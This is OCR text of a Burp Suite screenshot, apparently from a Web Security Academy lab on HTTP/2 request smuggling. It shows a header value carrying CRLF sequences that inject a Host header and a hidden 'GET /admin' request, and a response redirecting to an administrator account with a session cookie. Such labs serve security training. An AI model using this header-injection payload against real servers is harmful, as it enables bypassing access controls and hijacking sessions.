 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full details of
the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
2 search=
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=xrRR7RSrQtAlzmtjIannYv4lxOf46MFW; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Back
Request header
Name
foo
Value
bar \r \n
Host: 0a95008a04c1fe9b8175527d008c
0056.web-security-academy.net\ \r
\n
\r \n
GET /admin HTTP/1.1
Inspector
Notes